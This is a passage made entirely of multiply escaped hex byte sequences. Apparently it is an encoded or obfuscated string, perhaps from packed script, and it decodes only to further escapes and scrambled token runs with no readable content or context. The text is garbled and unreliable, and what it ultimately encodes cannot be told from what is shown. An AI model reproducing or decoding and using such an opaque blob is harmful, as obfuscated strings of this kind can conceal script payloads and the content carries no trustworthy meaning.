c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x